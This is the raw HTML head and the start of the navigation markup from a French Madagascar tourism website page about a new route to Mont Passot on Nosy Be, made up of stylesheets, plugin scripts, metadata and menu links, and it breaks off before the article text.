<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"d784eb7d1a5a7fa30c0f8a0fcc184cc5"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=24248' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fnosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fnosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Nosy Be: un nouvel itinéraire pour accéder au Mont Passot" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2019/03/mont-passot-nosybe.jpg" />
<meta property="og:image:url" content="https://madagascar-tourisme.com/wp-content/uploads/2019/03/mont-passot-nosybe.jpg" />
<meta property="og:image:secure_url" content="https://madagascar-tourisme.com/wp-content/uploads/2019/03/mont-passot-nosybe.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="576" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="Mont Passot, Nosy Be" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader                        ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-ontm.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
